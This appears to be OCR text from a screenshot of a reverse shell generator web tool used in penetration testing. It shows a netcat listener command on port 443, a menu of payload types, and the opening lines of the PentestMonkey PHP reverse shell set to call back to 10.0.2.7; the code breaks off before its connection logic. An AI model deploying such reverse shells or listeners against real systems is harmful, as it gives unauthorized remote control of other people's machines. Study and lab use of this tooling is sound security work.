 Reverse Shell Generator
IP & Port
IP 10.0.2.7 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.7';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell /bin/bash Encoding None
Raw Copy